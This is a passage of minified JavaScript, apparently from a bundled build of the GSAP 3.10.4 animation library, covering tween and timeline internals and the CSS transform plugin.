e(r,0,{immediateRender:!1,lazy:!1,overwrite:!1,delay:t,onComplete:r,onReverseComplete:r,onCompleteParams:n,onReverseCompleteParams:n,callbackScope:A})},e.fromTo=function(t,e,r){return re(2,arguments)},e.set=function(t,r){return r.duration=0,r.repeatDelay||(r.repeat=0),new e(t,r)},e.killTweensOf=function(t,e,r){return i.killTweensOf(t,e,r)},e}(Xe);Tt(rr.prototype,{_targets:[],_lazy:0,_startAt:0,_op:0,_onInit:0}),Et("staggerTo,staggerFrom,staggerFromTo",(function(t){rr[t]=function(){var e=new Ge,r=ie.call(arguments,0);return r.splice("staggerFromTo"===t?5:4,0,0),e[t].apply(e,r)}}));var nr=function(t,e,r){return t[e]=r},Ar=function(t,e,r){return t[e](r)},or=function(t,e,r,n){return t[e](n.fp,r)},ir=function(t,e,r){return t.setAttribute(e,r)},ar=function(t,e){return K(t[e])?Ar:G(t[e])&&t.setAttribute?ir:nr},sr=function(t,e){return e.set(e.t,e.p,Math.round(1e6*(e.s+e.c*t))/1e6,e)},ur=function(t,e){return e.set(e.t,e.p,!!(e.s+e.c*t),e)},cr=function(t,e){var r=e._pt,n="";if(!t&&e.b)n=e.b;else if(1===t&&e.e)n=e.e;else{for(;r;)n=r.p+(r.m?r.m(r.s+r.c*t):Math.round(1e4*(r.s+r.c*t))/1e4)+n,r=r._next;n+=e.c}e.set(e.t,e.p,n,e)},lr=function(t,e){for(var r=e._pt;r;)r.r(t,r.d),r=r._next},fr=function(t,e,r,n){for(var A,o=this._pt;o;)A=o._next,o.p===n&&o.modifier(t,e,r),o=A},pr=function(t){for(var e,r,n=this._pt;n;)r=n._next,n.p===t&&!n.op||n.op===t?Dt(this,n,"_pt"):n.dep||(e=1),n=r;return!e},dr=function(t,e,r,n){n.mSet(t,e,n.m.call(n.tween,r,n.mt),n)},hr=function(t){for(var e,r,n,A,o=t._pt;o;){for(e=o._next,r=n;r&&r.pr>o.pr;)r=r._next;(o._prev=r?r._prev:A)?o._prev._next=o:n=o,(o._next=r)?r._prev=o:A=o,o=e}t._pt=n},gr=function(){function t(t,e,r,n,A,o,i,a,s){this.t=e,this.s=n,this.c=A,this.p=r,this.r=o||sr,this.d=i||this,this.set=a||nr,this.pr=s||0,this._next=t,t&&(t._prev=this)}return t.prototype.modifier=function(t,e,r){this.mSet=this.mSet||this.set,this.set=dr,this.m=t,this.mt=r,this.tween=e},t}();Et(vt+"parent,duration,ease,delay,overwrite,runBackwards,startAt,yoyo,immediateRender,repeat,repeatDelay,data,paused,reversed,lazy,callbackScope,stringFilter,id,yoyoEase,stagger,inherit,repeatRefresh,keyframes,autoRevert,scrollTrigger",(function(t){return ft[t]=1})),ot.TweenMax=ot.TweenLite=rr,ot.TimelineLite=ot.TimelineMax=Ge,i=new Ge({sortChildren:!1,defaults:H,autoRemoveChildren:!0,id:"root",smoothChildTiming:!0}),P.stringFilter=Fe;var wr={registerPlugin:function(){for(var t=arguments.length,e=new Array(t),r=0;r<t;r++)e[r]=arguments[r];e.forEach((function(t){return Be(t)}))},timeline:function(t){return new Ge(t)},getTweensOf:function(t,e){return i.getTweensOf(t,e)},getProperty:function(t,e,r,n){j(t)&&(t=ue(t)[0]);var A=Bt(t||{}).get,o=r?St:It;return"native"===r&&(r=""),t?e?o((ht[e]&&ht[e].get||A)(t,e,r,n)):function(e,r,n){return o((ht[e]&&ht[e].get||A)(t,e,r,n))}:t},quickSetter:function(t,e,r){if((t=ue(t)).length>1){var n=t.map((function(t){return yr.quickSetter(t,e,r)})),A=n.length;return function(t){for(var e=A;e--;)n[e](t)}}t=t[0]||{};var o=ht[e],i=Bt(t),a=i.harness&&(i.harness.aliases||{})[e]||e,s=o?function(e){var n=new o;f._pt=0,n.init(t,r?e+r:e,f,0,[t]),n.render(1,n),f._pt&&lr(1,f)}:i.set(t,a);return o?s:function(e){return s(t,a,r?e+r:e,i,1)}},quickTo:function(t,e,r){var n,A=yr.to(t,Pt(((n={})[e]="+=0.1",n.paused=!0,n),r||{})),o=function(t,r,n){return A.resetTo(e,t,r,n)};return o.tween=A,o},isTweening:function(t){return i.getTweensOf(t,!0).length>0},defaults:function(t){return t&&t.ease&&(t.ease=De(t.ease,H.ease)),Ht(H,t||{})},config:function(t){return Ht(P,t||{})},registerEffect:function(t){var e=t.name,r=t.effect,n=t.plugins,A=t.defaults,o=t.extendTimeline;(n||"").split(",").forEach((function(t){return t&&!ht[t]&&!ot[t]&&ut(e+" effect requires "+t+" plugin.")})),gt[e]=function(t,e,n){return r(ue(t),Tt(e||{},A),n)},o&&(Ge.prototype[e]=function(t,r,n){return this.add(gt[e](t,z(r)?r:(n=r)&&{},this),n)})},registerEase:function(t,e){Te[t]=De(e)},parseEase:function(t,e){return arguments.length?De(t,e):Te},getById:function(t){return i.getById(t)},exportRoot:function(t,e){void 0===t&&(t={});var r,n,A=new Ge(t);for(A.smoothChildTiming=V(t.smoothChildTiming),i.remove(A),A._dp=0,A._time=A._tTime=i._time,r=i._first;r;)n=r._next,!e&&!r._dur&&r instanceof rr&&r.vars.onComplete===r._targets[0]||Wt(A,r,r._start-r._delay),r=n;return Wt(i,A,0),A},utils:{wrap:function t(e,r,n){var A=r-e;return q(e)?he(e,t(0,e.length),r):ne(n,(function(t){return(A+(t-e)%A)%A+e}))},wrapYoyo:function t(e,r,n){var A=r-e,o=2*A;return q(e)?he(e,t(0,e.length-1),r):ne(n,(function(t){return e+((t=(o+(t-e)%o)%o||0)>A?o-t:t)}))},distribute:le,random:de,snap:pe,normalize:function(t,e,r){return we(t,e,0,1,r)},getUnit:oe,clamp:function(t,e,r){return ne(r,(function(r){return Ae(t,e,r)}))},splitColor:Ce,toArray:ue,selector:function(t){return t=ue(t)[0]||ut("Invalid scope")||{},function(e){var r=t.current||t.nativeElement||t;return ue(e,r.querySelectorAll?r:r===t?ut("Invalid scope")||u.createElement("div"):t)}},mapRange:we,pipe:function(){for(var t=arguments.length,e=new Array(t),r=0;r<t;r++)e[r]=arguments[r];return function(t){return e.reduce((function(t,e){return e(t)}),t)}},unitize:function(t,e){return function(r){return t(parseFloat(r))+(e||oe(r))}},interpolate:function t(e,r,n,A){var o=isNaN(e+r)?0:function(t){return(1-t)*e+t*r};if(!o){var i,a,s,u,c,l=j(e),f={};if(!0===n&&(A=1)&&(n=null),l)e={p:e},r={p:r};else if(q(e)&&!q(r)){for(s=[],u=e.length,c=u-2,a=1;a<u;a++)s.push(t(e[a-1],e[a]));u--,o=function(t){t*=u;var e=Math.min(c,~~t);return s[e](t-e)},n=r}else A||(e=Pt(q(e)?[]:{},e));if(!s){for(i in r)Ye.call(f,e,i,"get",r[i]);o=function(t){return lr(t,f)||(l?e.p:e)}}}return ne(n,o)},shuffle:ce},install:at,effects:gt,ticker:Ie,updateRoot:Ge.updateRoot,plugins:ht,globalTimeline:i,core:{PropTween:gr,globals:ct,Tween:rr,Timeline:Ge,Animation:Xe,getCache:Bt,_removeLinkedListItem:Dt,suppressOverwrites:function(t){return o=t}}};Et("to,from,fromTo,delayedCall,set,killTweensOf",(function(t){return wr[t]=rr[t]})),Ie.add(Ge.updateRoot),f=wr.to({},{duration:0});var mr=function(t,e){for(var r=t._pt;r&&r.p!==e&&r.op!==e&&r.fp!==e;)r=r._next;return r},vr=function(t,e){return{name:t,rawVars:1,init:function(t,r,n){n._onInit=function(t){var n,A;if(j(r)&&(n={},Et(r,(function(t){return n[t]=1})),r=n),e){for(A in n={},r)n[A]=e(r[A]);r=n}!function(t,e){var r,n,A,o=t._targets;for(r in e)for(n=o.length;n--;)(A=t._ptLookup[n][r])&&(A=A.d)&&(A._pt&&(A=mr(A,r)),A&&A.modifier&&A.modifier(e[r],t,o[n],r))}(t,r)}}}},yr=wr.registerPlugin({name:"attr",init:function(t,e,r,n,A){var o,i;for(o in e)(i=this.add(t,"setAttribute",(t.getAttribute(o)||0)+"",e[o],n,A,0,0,o))&&(i.op=o),this._props.push(o)}},{name:"endArray",init:function(t,e){for(var r=e.length;r--;)this.add(t,r,t[r]||0,e[r])}},vr("roundProps",fe),vr("modifiers"),vr("snap",pe))||wr;rr.version=Ge.version=yr.version="3.10.4",c=1,W()&&Se();Te.Power0,Te.Power1,Te.Power2,Te.Power3,Te.Power4,Te.Linear,Te.Quad,Te.Cubic,Te.Quart,Te.Quint,Te.Strong,Te.Elastic,Te.Back,Te.SteppedEase,Te.Bounce,Te.Sine,Te.Expo,Te.Circ;var Br,br,Er,Cr,Ur,Or,_r,Qr={},Fr=180/Math.PI,Ir=Math.PI/180,Sr=Math.atan2,Tr=/([A-Z])/g,Pr=/(left|right|width|margin|padding|x)/i,Hr=/[\s,\(]\S/,xr={autoAlpha:"opacity,visibility",scale:"scaleX,scaleY",alpha:"opacity"},Rr=function(t,e){return e.set(e.t,e.p,Math.round(1e4*(e.s+e.c*t))/1e4+e.u,e)},Nr=function(t,e){return e.set(e.t,e.p,1===t?e.e:Math.round(1e4*(e.s+e.c*t))/1e4+e.u,e)},Dr=function(t,e){return e.set(e.t,e.p,t?Math.round(1e4*(e.s+e.c*t))/1e4+e.u:e.b,e)},kr=function(t,e){var r=e.s+e.c*t;e.set(e.t,e.p,~~(r+(r<0?-.5:.5))+e.u,e)},Mr=function(t,e){return e.set(e.t,e.p,t?e.e:e.b,e)},Lr=function(t,e){return e.set(e.t,e.p,1!==t?e.b:e.e,e)},jr=function(t,e,r){return t.style[e]=r},Kr=function(t,e,r){return t.style.setProperty(e,r)},Xr=function(t,e,r){return t._gsap[e]=r},Gr=function(t,e,r){return t._gsap.scaleX=t._gsap.scaleY=r},zr=function(t,e,r,n,A){var o=t._gsap;o.scaleX=o.scaleY=r,o.renderTransform(A,o)},Vr=function(t,e,r,n,A){var o=t._gsap;o[e]=r,o.renderTransform(A,o)},Wr="transform",Yr=Wr+"Origin",Jr=function(t,e){var r=br.createElementNS?br.createElementNS((e||"http://www.w3.org/1999/xhtml").replace(/^https/,"http"),t):br.createElement(t);return r.style?r:br.createElement(t)},qr=function t(e,r,n){var A=getComputedStyle(e);return A[r]||A.getPropertyValue(r.replace(Tr,"-$1").toLowerCase())||A.getPropertyValue(r)||!n&&t(e,$r(r)||r,1)||""},Zr="O,Moz,ms,Ms,Webkit".split(","),$r=function(t,e,r){var n=(e||Ur).style,A=5;if(t in n&&!r)return t;for(t=t.charAt(0).toUpperCase()+t.substr(1);A--&&!(Zr[A]+t in n););return A<0?null:(3===A?"ms":A>=0?Zr[A]:"")+t},tn=function(){"undefined"!=typeof window&&window.document&&(Br=window,br=Br.document,Er=br.documentElement,Ur=Jr("div")||{style:{}},Jr("div"),Wr=$r(Wr),Yr=Wr+"Origin",Ur.style.cssText="border-width:0;line-height:0;position:absolute;padding:0",_r=!!$r("perspective"),Cr=1)},en=function t(e){var r,n=Jr("svg",this.ownerSVGElement&&this.ownerSVGElement.getAttribute("xmlns")||"http://www.w3.org/2000/svg"),A=this.parentNode,o=this.nextSibling,i=this.style.cssText;if(Er.appendChild(n),n.appendChild(this),this.style.display="block",e)try{r=this.getBBox(),this._gsapBBox=this.getBBox,this.getBBox=t}catch(t){}else this._gsapBBox&&(r=this._gsapBBox());return A&&(o?A.insertBefore(this,o):A.appendChild(this)),Er.removeChild(n),this.style.cssText=i,r},rn=function(t,e){for(var r=e.length;r--;)if(t.hasAttribute(e[r]))return t.getAttribute(e[r])},nn=function(t){var e;try{e=t.getBBox()}catch(r){e=en.call(t,!0)}return e&&(e.width||e.height)||t.getBBox===en||(e=en.call(t,!0)),!e||e.width||e.x||e.y?e:{x:+rn(t,["x","cx","x1"])||0,y:+rn(t,["y","cy","y1"])||0,width:0,height:0}},An=function(t){return!(!t.getCTM||t.parentNode&&!t.ownerSVGElement||!nn(t))},on=function(t,e){if(e){var r=t.style;e in Qr&&e!==Yr&&(e=Wr),r.removeProperty?("ms"!==e.substr(0,2)&&"webkit"!==e.substr(0,6)||(e="-"+e),r.removeProperty(e.replace(Tr,"-$1").toLowerCase())):r.removeAttribute(e)}},an=function(t,e,r,n,A,o){var i=new gr(t._pt,e,r,0,1,o?Lr:Mr);return t._pt=i,i.b=n,i.e=A,t._props.push(r),i},sn={deg:1,rad:1,turn:1},un=function t(e,r,n,A){var o,i,a,s,u=parseFloat(n)||0,c=(n+"").trim().substr((u+"").length)||"px",l=Ur.style,f=Pr.test(r),p="svg"===e.tagName.toLowerCase(),d=(p?"client":"offset")+(f?"Width":"Height"),h="px"===A,g="%"===A;return A===c||!u||sn[A]||sn[c]?u:("px"!==c&&!h&&(u=t(e,r,n,"px")),s=e.getCTM&&An(e),!g&&"%"!==c||!Qr[r]&&!~r.indexOf("adius")?(l[f?"width":"height"]=100+(h?c:A),i=~r.indexOf("adius")||"em"===A&&e.appendChild&&!p?e:e.parentNode,s&&(i=(e.ownerSVGElement||{}).parentNode),i&&i!==br&&i.appendChild||(i=br.body),(a=i._gsap)&&g&&a.width&&f&&a.time===Ie.time?Ct(u/a.width*100):((g||"%"===c)&&(l.position=qr(e,"position")),i===e&&(l.position="static"),i.appendChild(Ur),o=Ur[d],i.removeChild(Ur),l.position="absolute",f&&g&&((a=Bt(i)).time=Ie.time,a.width=i[d]),Ct(h?o*u/100:o&&u?100/o*u:0))):(o=s?e.getBBox()[f?"width":"height"]:e[d],Ct(g?u/o*100:u/100*o)))},cn=function(t,e,r,n){var A;return Cr||tn(),e in xr&&"transform"!==e&&~(e=xr[e]).indexOf(",")&&(e=e.split(",")[0]),Qr[e]&&"transform"!==e?(A=Bn(t,n),A="transformOrigin"!==e?A[e]:A.svg?A.origin:bn(qr(t,Yr))+" "+A.zOrigin+"px"):(!(A=t.style[e])||"auto"===A||n||~(A+"").indexOf("calc("))&&(A=dn[e]&&dn[e](t,e,r)||qr(t,e)||bt(t,e)||("opacity"===e?1:0)),r&&!~(A+"").trim().indexOf(" ")?un(t,e,A,r)+r:A},ln=function(t,e,r,n){if(!r||"none"===r){var A=$r(e,t,1),o=A&&qr(t,A,1);o&&o!==r?(e=A,r=o):"borderColor"===e&&(r=qr(t,"borderTopColor"))}var i,a,s,u,c,l,f,p,d,h,g,w=new gr(this._pt,t.style,e,0,1,cr),m=0,v=0;if(w.b=r,w.e=n,r+="","auto"===(n+="")&&(t.style[e]=n,n=qr(t,e)||n,t.style[e]=r),Fe(i=[r,n]),n=i[1],s=(r=i[0]).match(tt)||[],(n.match(tt)||[]).length){for(;a=tt.exec(n);)f=a[0],d=n.substring(m,a.index),c?c=(c+1)%5:"rgba("!==d.substr(-5)&&"hsla("!==d.substr(-5)||(c=1),f!==(l=s[v++]||"")&&(u=parseFloat(l)||0,g=l.substr((u+"").length),"="===f.charAt(1)&&(f=Ot(u,f)+g),p=parseFloat(f),h=f.substr((p+"").length),m=tt.lastIndex-h.length,h||(h=h||P.units[e]||g,m===n.length&&(n+=h,w.e+=h)),g!==h&&(u=un(t,e,l,h)||0),w._pt={_next:w._pt,p:d||1===v?d:",",s:u,c:p-u,m:c&&c<4||"zIndex"===e?Math.round:0});w.c=m<n.length?n.substring(m,n.length):""}else w.r="display"===e&&"none"===n?Lr:Mr;return rt.test(n)&&(w.e=0),this._pt=w,w},fn={top:"0%",bottom:"100%",left:"0%",right:"100%",center:"50%"},pn=function(t,e){if(e.tween&&e.tween._time===e.tween._dur){var r,n,A,o=e.t,i=o.style,a=e.u,s=o._gsap;if("all"===a||!0===a)i.cssText="",n=1;else for(A=(a=a.split(",")).length;--A>-1;)r=a[A],Qr[r]&&(n=1,r="transformOrigin"===r?Yr:Wr),on(o,r);n&&(on(o,Wr),s&&(s.svg&&o.removeAttribute("transform"),Bn(o,1),s.uncache=1))}},dn={clearProps:function(t,e,r,n,A){if("isFromStart"!==A.data){var o=t._pt=new gr(t._pt,e,r,0,0,pn);return o.u=n,o.pr=-10,o.tween=A,t._props.push(r),1}}},hn=[1,0,0,1,0,0],gn={},wn=function(t){return"matrix(1, 0, 0, 1, 0, 0)"===t||"none"===t||!t},mn=function(t){var e=qr(t,Wr);return wn(e)?hn:e.substr(7).match($).map(Ct)},vn=function(t,e){var r,n,A,o,i=t._gsap||Bt(t),a=t.style,s=mn(t);return i.svg&&t.getAttribute("transform")?"1,0,0,1,0,0"===(s=[(A=t.transform.baseVal.consolidate().matrix).a,A.b,A.c,A.d,A.e,A.f]).join(",")?hn:s:(s!==hn||t.offsetParent||t===Er||i.svg||(A=a.display,a.display="block",(r=t.parentNode)&&t.offsetParent||(o=1,n=t.nextSibling,Er.appendChild(t)),s=mn(t),A?a.display=A:on(t,"display"),o&&(n?r.insertBefore(t,n):r?r.appendChild(t):Er.removeChild(t))),e&&s.length>6?[s[0],s[1],s[4],s[5],s[12],s[13]]:s)},yn=function(t,e,r,n,A,o){var i,a,s,u=t._gsap,c=A||vn(t,!0),l=u.xOrigin||0,f=u.yOrigin||0,p=u.xOffset||0,d=u.yOffset||0,h=c[0],g=c[1],w=c[2],m=c[3],v=c[4],y=c[5],B=e.split(" "),b=parseFloat(B[0])||0,E=parseFloat(B[1])||0;r?c!==hn&&(a=h*m-g*w)&&(s=b*(-g/a)+E*(h/a)-(h*y-g*v)/a,b=b*(m/a)+E*(-w/a)+(w*y-m*v)/a,E=s):(b=(i=nn(t)).x+(~B[0].indexOf("%")?b/100*i.width:b),E=i.y+(~(B[1]||B[0]).indexOf("%")?E/100*i.height:E)),n||!1!==n&&u.smooth?(v=b-l,y=E-f,u.xOffset=p+(v*h+y*w)-v,u.yOffset=d+(v*g+y*m)-y):u.xOffset=u.yOffset=0,u.xOrigin=b,u.yOrigin=E,u.smooth=!!n,u.origin=e,u.originIsAbsolute=!!r,t.style[Yr]="0px 0px",o&&(an(o,u,"xOrigin",l,b),an(o,u,"yOrigin",f,E),an(o,u,"xOffset",p,u.xOffset),an(o,u,"yOffset",d,u.yOffset)),t.setAttribute("data-svg-origin",b+" "+E)},Bn=function(t,e){var r=t._gsap||new Ke(t);if("x"in r&&!e&&!r.uncache)return r;var n,A,o,i,a,s,u,c,l,f,p,d,h,g,w,m,v,y,B,b,E,C,U,O,_,Q,F,I,S,T,H,x,R=t.style,N=r.scaleX<0,D=qr(t,Yr)||"0";return n=A=o=s=u=c=l=f=p=0,i=a=1,r.svg=!(!t.getCTM||!An(t)),g=vn(t,r.svg),r.svg&&(O=(!r.uncache||"0px 0px"===D)&&!e&&t.getAttribute("data-svg-origin"),yn(t,O||D,!!O||r.originIsAbsolute,!1!==r.smooth,g)),d=r.xOrigin||0,h=r.yOrigin||0,g!==hn&&(y=g[0],B=g[1],b=g[2],E=g[3],n=C=g[4],A=U=g[5],6===g.length?(i=Math.sqrt(y*y+B*B),a=Math.sqrt(E*E+b*b),s=y||B?Sr(B,y)*Fr:0,(l=b||E?Sr(b,E)*Fr+s:0)&&(a*=Math.abs(Math.cos(l*Ir))),r.svg&&(n-=d-(d*y+h*b),A-=h-(d*B+h*E))):(x=g[6],T=g[7],F=g[8],I=g[9],S=g[10],H=g[11],n=g[12],A=g[13],o=g[14],u=(w=Sr(x,S))*Fr,w&&(O=C*(m=Math.cos(-w))+F*(v=Math.sin(-w)),_=U*m+I*v,Q=x*m+S*v,F=C*-v+F*m,I=U*-v+I*m,S=x*-v+S*m,H=T*-v+H*m,C=O,U=_,x=Q),c=(w=Sr(-b,S))*Fr,w&&(m=Math.cos(-w),H=E*(v=Math.sin(-w))+H*m,y=O=y*m-F*v,B=_=B*m-I*v,b=Q=b*m-S*v),s=(w=Sr(B,y))*Fr,w&&(O=y*(m=Math.cos(w))+B*(v=Math.sin(w)),_=C*m+U*v,B=B*m-y*v,U=U*m-C*v,y=O,C=_),u&&Math.abs(u)+Math.abs(s)>359.9&&(u=s=0,c=180-c),i=Ct(Math.sqrt(y*y+B*B+b*b)),a=Ct(Math.sqrt(U*U+x*x)),w=Sr(C,U),l=Math.abs(w)>2e-4?w*Fr:0,p=H?1/(H<0?-H:H):0),r.svg&&(O=t.getAttribute("transform"),r.forceCSS=t.setAttribute("transform","")||!wn(qr(t,Wr)),O&&t.setAttribute("transform",O))),Math.abs(l)>90&&Math.abs(l)<270&&(N?(i*=-1,l+=s<=0?180:-180,s+=s<=0?180:-180):(a*=-1,l+=l<=0?180:-180)),e=e||r.uncache,r.x=n-((r.xPercent=n&&(!e&&r.xPercent||(Math.round(t.offsetWidth/2)===Math.round(-n)?-50:0)))?t.offsetWidth*r.xPercent/100:0)+"px",r.y=A-((r.yPercent=A&&(!e&&r.yPercent||(Math.round(t.offsetHeight/2)===Math.round(-A)?-50:0)))?t.offsetHeight*r.yPercent/100:0)+"px",r.z=o+"px",r.scaleX=Ct(i),r.scaleY=Ct(a),r.rotation=Ct(s)+"deg",r.rotationX=Ct(u)+"deg",r.rotationY=Ct(c)+"deg",r.skewX=l+"deg",r.skewY=f+"deg",r.transformPerspective=p+"px",(r.zOrigin=parseFloat(D.split(" ")[2])||0)&&(R[Yr]=bn(D)),r.xOffset=r.yOffset=0,r.force3D=P.force3D,r.renderTransform=r.svg?On:_r?Un:Cn,r.uncache=0,r},bn=function(t){return(t=t.split(" "))[0]+" "+t[1]},En=function(t,e,r){var n=oe(e);return Ct(parseFloat(e)+parseFloat(un(t,"x",r+"px",n)))+n},Cn=function(t,e){e.z="0px",e.rotationY=e.rotationX="0deg",e.force3D=0,Un(t,e)},Un=function(t,e){var r=e||this,n=r.xPercent,A=r.yPercent,o=r.x,i=r.y,a=r.z,s=r.rotation,u=r.rotationY,c=r.rotationX,l=r.skewX,f=r.skewY,p=r.scaleX,d=r.scaleY,h=r.transformPerspective,g=r.force3D,w=r.target,m=r.zOrigin,v="",y="auto"===g&&t&&1!==t||!0===g;if(m&&("0deg"!==c||"0deg"!==u)){var B,b=parseFloat(u)*Ir,E=Math.sin(b),C=Math.cos(b);b=parseFloat(c)*Ir,B=Math.cos(b),o=En(w,o,E*B*-m),i=En(w,i,-Math.sin(b)*-m),a=En(w,a,C*B*-m+m)}"0px"!==h&&(v+="perspective("+h+") "),(n||A)&&(v+="translate("+n+"%, "+A+"%) "),(y||"0px"!==o||"0px"!==i||"0px"!==a)&&(v+="0px"!==a||y?"translate3d("+o+", "+i+", "+a+") ":"translate("+o+", "+i+") "),"0deg"!==s&&(v+="rotate("+s+") "),"0deg"!==u&&(v+="rotateY("+u+") "),"0deg"!==c&&(v+="rotateX("+c+") "),"0deg"===l&&"0deg"===f||(v+="skew("+l+", "+f+") "),1===p&&1===d||(v+="scale("+p+", "+d+") "),w.style[Wr]=v||"translate(0, 0)"},On=function(t,e){var r,n,A,o,i,a=e||this,s=a.xPercent,u=a.yPercent,c=a.x,l=a.y,f=a.rotation,p=a.skewX,d=a.skewY,h=a.scaleX,g=a.scaleY,w=a.target,m=a.xOrigin,v=a.yOrigin,y=a.xOffset,B=a.yOffset,b=a.forceCSS,E=parseFloat(c),C=parseFloat(l);f=parseFloat(f),p=parseFloat(p),(d=parseFloat(d))&&(p+=d=parseFloat(d),f+=d),f||p?(f*=Ir,p*=Ir,r=Math.cos(f)*h,n=Math.sin(f)*h,A=Math.sin(f-p)*-g,o=Math.cos(f-p)*g,p&&(d*=Ir,i=Math.tan(p-d),A*=i=Math.sqrt(1+i*i),o*=i,d&&(i=Math.tan(d),r*=i=Math.sqrt(1+i*i),n*=i)),r=Ct(r),n=Ct(n),A=Ct(A),o=Ct(o)):(r=h,o=g,n=A=0),(E&&!~(c+"").indexOf("px")||C&&!~(l+"").indexOf("px"))&&(E=un(w,"x",c,"px"),C=un(w,"y",l,"px")),(m||v||y||B)&&(E=Ct(E+m-(m*r+v*A)+y),C=Ct(C+v-(m*n+v*o)+B)),(s||u)&&(i=w.getBBox(),E=Ct(E+s/100*i.width),C=Ct(C+u/100*i.height)),i="matrix("+r+","+n+","+A+","+o+","+E+","+C+")",w.setAttribute("transform",i),b&&(w.style[Wr]=i)},_n=function(t,e,r,n,A){var o,i,a=j(A),s=parseFloat(A)*(a&&~A.indexOf("rad")?Fr:1)-n,u=n+s+"deg";return a&&("short"===(o=A.split("_")[1])&&(s%=360)!==s%180&&(s+=s<0?360:-360),"cw"===o&&s<0?s=(s+36e9)%360-360*~~(s/360):"ccw"===o&&s>0&&(s=(s-36e9)%360-360*~~(s/360))),t._pt=i=new gr(t._pt,e,r,n,s,Nr),i.e=u,i.u="deg",t._props.push(r),i},Qn=function(t,e){for(var r in e)t[r]=e[r];return t},Fn=function(t,e,r){var n,A,o,i,a,s,u,c=Qn({},r._gsap),l=r.style;for(A in c.svg?(o=r.getAttribute("transform"),r.setAttribute("transform",""),l[Wr]=e,n=Bn(r,1),on(r,Wr),r.setAttribute("transform",o)):(o=getComputedStyle(r)[Wr],l[Wr]=e,n=Bn(r,1),l[Wr]=o),Qr)(o=c[A])!==(i=n[A])&&"perspective,force3D,transformOrigin,svgOrigin".indexOf(A)<0&&(a=oe(o)!==(u=oe(i))?un(r,A,o,u):parseFloat(o),s=parseFloat(i),t._pt=new gr(t._pt,n,A,a,s-a,Rr),t._pt.u=u||0,t._props.push(A));Qn(n,c)};Et("padding,margin,Width,Radius",(function(t,e){var r="Top",n="Right",A="Bottom",o="Left",i=(e<3?[r,n,A,o]:[r+o,r+n,A+n,A+o]).map((function(r){return e<2?t+r:"border"+r+t}));dn[e>1?"border"+t:t]=function(t,e,r,n,A){var o,a;if(arguments.length<4)return o=i.map((function(e){return cn(t,e,r)})),5===(a=o.join(" ")).split(o[0]).length?o[0]:a;o=(n+"").split(" "),a={},i.forEach((function(t,e){return a[t]=o[e]=o[e]||o[(e-1)/2|0]})),t.init(e,a,A)}}));var In,Sn,Tn={name:"css",register:tn,targetTest:function(t){return t.style&&t.nodeType},init:function(t,e,r,n,A){var o,i,a,s,u,c,l,f,p,d,h,g,w,m,v,y,B,b,E,C=this._props,U=t.style,O=r.vars.startAt;for(l in Cr||tn(),e)if("autoRound"!==l&&(i=e[l],!ht[l]||!Je(l,e,r,n,t,A)))if(u=typeof i,c=dn[l],"function"===u&&(u=typeof(i=i.call(r,n,t,A))),"string"===u&&~i.indexOf("random(")&&(i=ge(i)),c)c(this,t,l,i,r)&&(v=1);else if("--"===l.substr(0,2))o=(getComputedStyle(t).getPropertyValue(l)+"").trim(),i+="",_e.lastIndex=0,_e.test(o)||(f=oe(o),p=oe(i)),p?f!==p&&(o=un(t,l,o,p)+p):f&&(i+=f),this.add(U,"setProperty",o,i,n,A,0,0,l),C.push(l);else if("undefined"!==u){if(O&&l in O?(o="function"==typeof O[l]?O[l].call(r,n,t,A):O[l],j(o)&&~o.indexOf("random(")&&(o=ge(o)),oe(o+"")||(o+=P.units[l]||oe(cn(t,l))||""),"="===(o+"").charAt(1)&&(o=cn(t,l))):o=cn(t,l),s=parseFloat(o),(d="string"===u&&"="===i.charAt(1)&&i.substr(0,2))&&(i=i.substr(2)),a=parseFloat(i),l in xr&&("autoAlpha"===l&&(1===s&&"hidden"===cn(t,"visibility")&&a&&(s=0),an(this,U,"visibility",s?"inherit":"hidden",a?"inherit":"hidden",!a)),"scale"!==l&&"transform"!==l&&~(l=xr[l]).indexOf(",")&&(l=l.split(",")[0])),h=l in Qr)if(g||((w=t._gsap).renderTransform&&!e.parseTransform||Bn(t,e.parseTransform),m=!1!==e.smoothOrigin&&w.smooth,(g=this._pt=new gr(this._pt,U,Wr,0,1,w.renderTransform,w,0,-1)).dep=1),"scale"===l)this._pt=new gr(this._pt,w,"scaleY",w.scaleY,(d?Ot(w.scaleY,d+a):a)-w.scaleY||0),C.push("scaleY",l),l+="X";else{if("transformOrigin"===l){B=void 0,b=void 0,E=void 0,B=(y=i).split(" "),b=B[0],E=B[1]||"50%","top"!==b&&"bottom"!==b&&"left"!==E&&"right"!==E||(y=b,b=E,E=y),B[0]=fn[b]||b,B[1]=fn[E]||E,i=B.join(" "),w.svg?yn(t,i,0,m,0,this):((p=parseFloat(i.split(" ")[2])||0)!==w.zOrigin&&an(this,w,"zOrigin",w.zOrigin,p),an(this,U,l,bn(o),bn(i)));continue}if("svgOrigin"===l){yn(t,i,1,m,0,this);continue}if(l in gn){_n(this,w,l,s,d?Ot(s,d+i):i);continue}if("smoothOrigin"===l){an(this,w,"smooth",w.smooth,i);continue}if("force3D"===l){w[l]=i;continue}if("transform"===l){Fn(this,i,t);continue}}else l in U||(l=$r(l)||l);if(h||(a||0===a)&&(s||0===s)&&!Hr.test(i)&&l in U)a||(a=0),(f=(o+"").substr((s+"").length))!==(p=oe(i)||(l in P.units?P.units[l]:f))&&(s=un(t,l,o,p)),this._pt=new gr(this._pt,h?w:U,l,s,(d?Ot(s,d+a):a)-s,h||"px"!==p&&"zIndex"!==l||!1===e.autoRound?Rr:kr),this._pt.u=p||0,f!==p&&"%"!==p&&(this._pt.b=o,this._pt.r=Dr);else if(l in U)ln.call(this,t,l,o,d?d+i:i);else{if(!(l in t)){st(l,i);continue}this.add(t,l,o||t[l],d?d+i:i,n,A)}C.push(l)}v&&hr(this)},get:cn,aliases:xr,getSetter:function(t,e,r){var n=xr[e];return n&&n.indexOf(",")<0&&(e=n),e in 